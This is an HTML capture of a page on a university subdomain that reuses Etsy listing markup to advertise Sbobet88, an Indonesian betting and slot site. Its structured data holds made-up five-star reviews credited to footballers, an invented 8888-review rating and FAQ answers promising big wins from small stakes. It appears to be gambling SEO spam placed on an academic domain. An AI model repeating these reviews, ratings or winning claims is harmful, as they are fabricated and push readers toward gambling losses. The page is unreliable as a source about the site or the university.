

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zh.teknopedia.teknokrat.ac.id/cdn-cgi/rum?
body_size: 63742
content:
<!DOCTYPE html>
<html lang="en-GB" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" data-user-id="1135369000"
    data-user-login-name="r6cailhwo6qt62hc" data-user-is-seller="false">

<head>
    <meta name="google-site-verification" content="fIQoWpZBHyMNtCDYMERppqIygO6SWvN_XlXMQBYH7eI" />
    <script
        type="608dba7d8809f9224ee02b01-text/javascript">if (window.performance && performance.mark) performance.mark("TTP")</script>
    <meta charset="utf-8">
    <title>Sbobet88: Situs Judi Bola Terpercaya & Agen Bola Resmi Indonesia</title>
    <link rel="amphtml" href="https://xiang-t.com/zh/">
    <link rel="canonical" href="https://zh.teknopedia.teknokrat.ac.id/" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish:200,300,400,600,700,800,900" />
    <meta name="description"
        content="Sbobet88 adalah agen bola resmi yang menyediakan layanan judi bola terpercaya di Indonesia. Bandar bola terbesar untuk liga-liga besar dunia dengan sistem transparan.">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="content-language" content="en-ID">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pinterest" content="nosearch">
    <meta name="copyright" content="Sbobet88">
    <meta name="author" content="Sbobet88">
    <meta name="distribution" content="global">
    <meta name="publisher" content="Sbobet88">
    <meta name="robots" content="index, follow">
    <meta name="rating" content="general">
    <meta name="csrf_nonce"
        content="3:1767554555:ctPkVNIDL8WrqH-bFoTeVbjeaP0E:062e230f6f4bfd04f123f2fe6d7aeeb4c8cdaa6e1aa305b9eea91f788d204144">
    <meta name="uaid_nonce"
        content="3:1767554555:OQ7MUabIECJNQAOL-i2Z2A5ps1lU:7a6bc4174d3369f17f1a924f9b87a2097d6b646e5454103671707fa71e2962eb">
    <meta property="fb:app_id" content="89186614300">
    <meta name="css_dist_path" content="/ac/sasquatch/css/" />
    <meta name="dist" content="202601021767390739" />
    <meta name="twitter:site" content="@sbobet88" value="" />
    <meta name="twitter:card" content="summary_large_image" value="" />
    <meta name="twitter:app:name:iphone" content="Etsy" value="" />
    <meta name="twitter:app:url:iphone" content="etsy://listing/1646974201?ref=TwitterProductCard" value="" />
    <meta name="twitter:app:id:iphone" content="477128284" value="" />
    <meta name="twitter:app:name:ipad" content="Etsy" value="" />
    <meta name="twitter:app:url:ipad" content="etsy://listing/1646974201?ref=TwitterProductCard" value="" />
    <meta name="twitter:app:id:ipad" content="477128284" value="" />
    <meta name="twitter:app:name:googleplay" content="Etsy" value="" />
    <meta name="twitter:app:url:googleplay" content="etsy://listing/1646974201?ref=TwitterProductCard" value="" />
    <meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" />
    <meta property="og:title" content="Sbobet88: Situs Judi Bola Terpercaya & Agen Bola Resmi Indonesia" />
    <meta property="og:description"
        content="Sbobet88 adalah agen bola resmi yang menyediakan layanan judi bola terpercaya di Indonesia. Bandar bola terbesar untuk liga-liga besar dunia dengan sistem transparan." />
    <meta property="og:type" content="product" />
    <meta property="og:url" content="https://zh.teknopedia.teknokrat.ac.id/" />
    <meta property="og:image" content="https://xiang-t.com/assets/situs-toto-slot-gacor-hari-ini.png" />
    <meta property="product:price:amount" content="10.00" />
    <meta property="product:price:currency" content="USD" />
    <link rel="shortcut icon" href="https://xiang-t.com/assets/favicon.png" />
    <link rel="icon" href="https://xiang-t.com/assets/favicon.png" type="image/png" sizes="32x32" />
    <link rel="icon" href="https://xiang-t.com/assets/favicon.png" type="image/png" sizes="16x16" />
    <link rel="apple-touch-icon" href="https://xiang-t.com/assets/favicon.png" sizes="180x180" />
    <link rel="mask-icon" href="https://xiang-t.com/assets/favicon.png" color="rgb(241, 100, 30)" />
    <link rel="manifest" href="/site.webmanifest" />
    <meta name="apple-mobile-web-app-title" content="Etsy" />
    <meta name="application-name" content="Etsy" />
    <meta name="msapplication-TileColor" content="#F1641E" />
    <meta name="theme-color" content="rgb(255, 255, 255)" />
    <link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous" />
    <link rel="preconnect" href="//i.etsystatic.com" />
    <link rel="preconnect" href="//v.etsystatic.com" />
    <link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" />
    <link rel="preload" as="image" imagesrcset="https://xiang-t.com/assets/situs-toto-slot-gacor-hari-ini.png"
        fetchpriority="high" />
    <link rel="alternate" href="https://zh.teknopedia.teknokrat.ac.id/" hreflang="en" />
    <link rel="alternate" href="https://www.etsy.com/fi-en/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="en-FI" />
    <link rel="alternate" href="https://www.etsy.com/au/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="en-AU" />
    <link rel="alternate" href="https://www.etsy.com/ca/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="en-CA" />
    <link rel="alternate" href="https://www.etsy.com/dk-en/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="en-DK" />
    <link rel="alternate" href="https://www.etsy.com/hk-en/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="en-HK" />
    <link rel="alternate" href="https://www.etsy.com/ie/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="en-IE" />
    <link rel="alternate" href="https://www.etsy.com/il-en/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="en-IL" />
    <link rel="alternate" href="https://www.etsy.com/in-en/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="en-IN" />
    <link rel="alternate" href="https://www.etsy.com/nz/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="en-NZ" />
    <link rel="alternate" href="https://www.etsy.com/no-en/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="en-NO" />
    <link rel="alternate" href="https://www.etsy.com/se-en/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="en-SE" />
    <link rel="alternate" href="https://www.etsy.com/sg-en/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="en-SG" />
    <link rel="alternate" href="https://www.etsy.com/uk/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="en-GB" />
    <link rel="alternate" href="https://www.etsy.com/de/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="de" />
    <link rel="alternate" href="https://www.etsy.com/at/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="de-AT" />
    <link rel="alternate" href="https://www.etsy.com/ch/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="de-CH" />
    <link rel="alternate" href="https://www.etsy.com/fr/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="fr" />
    <link rel="alternate" href="https://www.etsy.com/ca-fr/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="fr-CA" />
    <link rel="alternate" href="https://www.etsy.com/nl/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="nl" />
    <link rel="alternate" href="https://www.etsy.com/be/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="nl-BE" />
    <link rel="alternate" href="https://www.etsy.com/it/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="it" />
    <link rel="alternate" href="https://www.etsy.com/es/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="es" />
    <link rel="alternate" href="https://www.etsy.com/mx/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="es-MX" />
    <link rel="alternate" href="https://www.etsy.com/jp/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="ja" />
    <link rel="alternate" href="https://www.etsy.com/pl/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="pl" />
    <link rel="alternate" href="https://www.etsy.com/pt/listing/1646974201/leopard-print-poster-preppy-bedroom-wall"
        hreflang="pt" />
    <link rel="alternate" href="https://zh.teknopedia.teknokrat.ac.id/" hreflang="x-default" />
    <link rel="alternate" href="https://zh.teknopedia.teknokrat.ac.id/" hreflang="en-US" />
    <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0" type="608dba7d8809f9224ee02b01-text/javascript">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
    <link rel="stylesheet"
        href="https://www.etsy.com/dac/site-chrome/components/components.ba269cdecb93d2,site-chrome/header/header.c0f395ece04ab8,web-toolkit-v2/modules/subway/subway.ba269cdecb93d2,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.ba269cdecb93d2,site-chrome/footer/footer.ba269cdecb93d2,gdpr/settings-overlay.ba269cdecb93d2.css?variant=sasquatch"
        type="text/css" />
    <link rel="stylesheet"
        href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.ba269cdecb93d2,common/stars-svg.ba269cdecb93d2,neu/modules/favorite_listing_button.ba269cdecb93d2,neu/modules/quickview.ba269cdecb93d2,listzilla/responsive/listing-page-desktop.ba269cdecb93d2,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,common/grid.fe3bd9d216295e,listings3/similar-items.ba269cdecb93d2,neu/common/responsive_listing_grid.ba269cdecb93d2,neu/modules/favorite_button_defaults_no_imports.ba269cdecb93d2,common/listing_card_text_badge.fe3bd9d216295e,neu/modules/listing_card_signals.9293ad9010af5b,__modules__ListingPage__src__/TrustSuiteBanner/styles.ba269cdecb93d2,web-toolkit-v2/modules/banners/banners.ba269cdecb93d2,web-toolkit-v2/modules/forms/radios.ba269cdecb93d2,__modules__Favorites__src__/MiniCollectionsMenu/View.ba269cdecb93d2,web-toolkit-v2/modules/panels/panels.ba269cdecb93d2,listing-page/image-carousel/responsive.ba269cdecb93d2,listzilla/image-overlay.ba269cdecb93d2,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.ba269cdecb93d2,listings3/checkout/single-listing.ba269cdecb93d2,common/forms_no_import.ba269cdecb93d2,listzilla/responsive/apple-pay.fe3bd9d216295e,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.ba269cdecb93d2,appreciation_photos/photo_overlay.ba269cdecb93d2,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.ba269cdecb93d2,reviews/header.ba269cdecb93d2,listzilla/reviews/variations.ba269cdecb93d2,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.ba269cdecb93d2,web-toolkit-v2/modules/chips/selectable_chip.ba269cdecb93d2,web-toolkit-v2/modules/chips/chip_group.ba269cdecb93d2,sort-by-reviews.3affa09ef32549,web-toolkit-v2/modules/dialogs/sheets.ba269cdecb93d2,__modules__Reviews__src__/DeepDive/ListingPage/styles.ba269cdecb93d2,listzilla/responsive/tags.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Header/styles.ba269cdecb93d2,shop2/common/rating-and-reviews-count.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Badges/styles.ba269cdecb93d2,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.ba269cdecb93d2,web-toolkit-v2/modules/forms/checkboxes.ba269cdecb93d2,web-toolkit-v2/modules/action_groups/action_groups.c0f395ece04ab8,favorites/collection/list.ba269cdecb93d2,favorites/collection/row.ba269cdecb93d2,favorites/adaptive-height-desktop.ba269cdecb93d2,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.ba269cdecb93d2,__modules__CollectionRecs__src__/Views/Card/view.ba269cdecb93d2.css?variant=sasquatch"
        type="text/css" />

    <script type="608dba7d8809f9224ee02b01-text/javascript">
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }

        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }
</script>

    <script data-cfasync="true" data-ui="off"
        src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js"
        onerror="(function() { handleErrorLoadingAirgap(); })()" async
        type="608dba7d8809f9224ee02b01-text/javascript"></script>

    <meta name="robots" content="max-image-preview:large">

    <script type="application/ld+json">
 {
  "@type": "Product",
  "@context": "https:\/\/schema.org",
  "url": "https://zh.teknopedia.teknokrat.ac.id/",
  "name": "Sbobet88",
  "sku": "1646974201",
  "gtin": "n\/a",
  "description": "Sbobet88 adalah agen bola resmi yang menyediakan layanan judi bola terpercaya di Indonesia. Bandar bola terbesar untuk liga-liga besar dunia dengan sistem transparan.",
  "image": [{
   "@type": "ImageObject",
   "@context": "https:\/\/schema.org",
   "author": "Sbobet88",
   "contentURL": "https://xiang-t.com/assets/situs-toto-slot-gacor-hari-ini.png",
   "description": null,
   "thumbnail": "https://xiang-t.com/assets/situs-toto-slot-gacor-hari-ini.png"
  }],
  "category": "Sbobet88 < Situs Judi Bola",
  "brand": {
   "@type": "Brand",
   "@context": "https:\/\/schema.org",
   "name": "Sbobet88"
  },
  "logo": "https://xiang-t.com/assets/logo.png",
  "aggregateRating": {
   "@type": "AggregateRating",
   "ratingValue": "5.0",
   "reviewCount": 8888
  },
  "offers": {
   "@type": "Offer",
   "eligibleQuantity": 777,
   "price": "97962",
   "priceCurrency": "IDR",
   "availability": "https:\/\/schema.org\/InStock",
   "shippingDetails": {
    "@type": "OfferShippingDetails",
    "shippingRate": {
     "@type": "MonetaryAmount",
     "value": "0",
     "currency": "IDR"
    }
   }
  },
  "review": [{
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-04-23",
   "reviewBody": "Sbobet88 cocok untuk pemain slot gacor yang ingin meraih kemenangan!",
   "author": {
    "@type": "Person",
    "name": "Messi"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-04-16",
   "reviewBody": "Baru daftar eh dikasih maxwin bertubi tubi di Sbobet88.",
   "author": {
    "@type": "Person",
    "name": "Rooney"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-01-20",
   "reviewBody": "Modal 10K Tapi Meledak Sampai 5 JUTA dalam Sekejap saja.",
   "author": {
    "@type": "Person",
    "name": "Richard"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2024-12-07",
   "reviewBody": "Pelayanan 24 Jam Nonstop CS Aktif yang mantap untuk melayani kalian semua.",
   "author": {
    "@type": "Person",
    "name": "Henry"
   }
  }]
 }
</script>
    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu Sbobet88?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Sbobet88 adalah link situs slot gacor online terbaik di Indonesia tahun 2025."
      }
    },
    {
      "@type": "Question",
      "name": "Mengapa RTP tinggi penting dalam permainan slot?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya, Penting karena jika kalian ingin menang harus melihat peluang RTP yang sedang tinggi."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana cara menemukan slot gacor di Sbobet88?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Member bisa melihat RTP live update di menu slot kami yang diupdate secara live dan real time."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah Sbobet88 cocok untuk pemain pemula?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya, Sbobet88 menyediakan tutorial bermain lengkap dan panduan pola slot yang mudah dipahami, cocok bagi pemula yang ingin belajar bermain slot online."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah Sbobet88 memberikan bonus untuk pemain?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Tentu, Sbobet88 rutin memberikan bonus deposit, cashback, dan event menarik untuk menambah peluang kemenangan para pemain setia."
      }
    }
  ]
}
</script>
    <script type="application/ld+json">
 {
  "@context": "https:\/\/schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
   "@type": "ListItem",
   "position": 1,
   "name": "Sbobet88",
   "item": "https://zh.teknopedia.teknokrat.ac.id/"
  }, {
   "@type": "ListItem",
   "position": 2,
   "name": "Judi Bola",
   "item": "https://zh.teknopedia.teknokrat.ac.id/"
  }, {
   "@type": "ListItem",
   "position": 3,
   "name": "Ngebetwin",
   "item": "https://zh.teknopedia.teknokrat.ac.id/"
  }]
 }
</script>

    <meta property="al:ios:url" content="etsy://listing/1646974201?ref=applinks_ios" />
    <meta property="al:ios:app_store_id" content="477128284" />
    <meta property="al:ios:app_name" content="Etsy" />
    <meta property="al:android:url" content="etsy://listing/1646974201?ref=applinks_android" />
    <meta property="al:android:package" content="com.etsy.android" />
    <meta property="al:android:app_name" content="Etsy" />




    <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0"
        type="608dba7d8809f9224ee02b01-text/javascript">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

    <style>
        * {
            font-family: "Mulish", sans-serif !important;
            text-decoration: none !important;
        }
    </style>

    <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy" />
</head>

<body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-GB IDR ID" data-language="en-GB"
    data-currency="IDR" data-region="ID">

    <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0" type="608dba7d8809f9224ee02b01-text/javascript">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>





    <div data-above-header class="wt-z-index-5 wt-position-relative">



    </div>

    <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
        <div id="gnav-header"
            class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative "
            data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1"
            data-show-gift-card-cta-in-as="1" data-as-personalized="1"
            data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-GB&amp;quot;,&amp;quot;extras&amp;quot;:[]}"
            data-cheact="1" data-gnav-header>
            <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        " role="banner">

                <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0"
                    type="608dba7d8809f9224ee02b01-text/javascript">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
                <div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
                    <a href="/" elementtiming="ux-global-nav">
                        <span class="wt-screen-reader-only">Sbobet88</span>
                        <img src="https://xiang-t.com/assets/logo.png" alt="Sbobet88" style="max-height:40px;">
                    </a>
                </div>
                <nav class="wt-hide-xs wt-show-lg">
                    <div data-clg-id="WtMenu"
                        class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left"
                        data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true"
                        data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true"
                        data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left"
                        data-open-direction-force="true" data-menu-type="action">

                        <button type="button"
                            class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
                            aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger data-level="0"
                            data-overlay-trigger-selector="overlay-trigger-ele">
                            <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
                                <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"
                                    viewBox="0 0 18 18">
                                    <rect x="2" y="8" width="14" height="2" />
                                    <rect x="2" y="13" width="14" height="2" />
                                    <rect x="2" y="3" width="14" height="2" />
                                </svg>
                            </span>
                            Categories
                        </button>

                        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
                            <script type="text/json"
                                data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
                            <div>


                            </div>
                        </div>

                        <span
                            class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

                    </div>
                </nav>

                <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2"
                    data-hamburger-search-container>
                    <button data-id="hamburger" class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button" aria-controls="mobile-catnav-overlay" tab-index="0">
                        <span class="wt-screen-reader-only">
                            Browse
                        </span>
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                aria-hidden="true" focusable="false">
                                <path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z" />
                            </svg></span>
                    </button>
                    <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
                        <form id="gnav-search"
                            class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs" method="GET"
                            action="/search.php" role="search" data-gnav-search data-ge-search-clearable
                            data-trending-searches="1">

                            <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
                                Search for items or shops
                            </label>
                            <div class="search-container" data-id="search-bar">
                                <div class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
                                    data-id="search-suggestions-trigger">
                                    <input id="global-enhancements-search-query" data-id="search-query"
                                        data-search-input type="text" name="search_query" class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    " placeholder="Cari Kami Di Google 'NGEBETWIN'" value="" autocomplete="off" autocorrect="off"
                                        autocapitalize="off" role="combobox" aria-autocomplete="both"
                                        aria-controls="global-enhancements-search-suggestions" aria-expanded="false" />
                                    <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
                                        <span class="wt-screen-reader-only">Clear search</span>
                                        <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg
                                                xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                aria-hidden="true" focusable="false">
                                                <path
                                                    d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                            </svg></span>
                                    </button>
                                    <button type="submit" class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                " value="Search" aria-label="Search" data-id="gnav-search-submit-button">

                                        <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg
                                                xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                aria-hidden="true" focusable="false">
                                                <path fill-rule="evenodd" clip-rule="evenodd"
                                                    d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13" />
                                            </svg></span>
                                    </button>
                                </div>
                                <div id="global-enhancements-search-suggestions" class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            " data-id="search-suggestions">
                                </div>
                            </div>

                            <input id="search-js-router-enabled" type="hidden" value="true" />
                            <input type="hidden" value="all" name="search_type" id="search-type" />
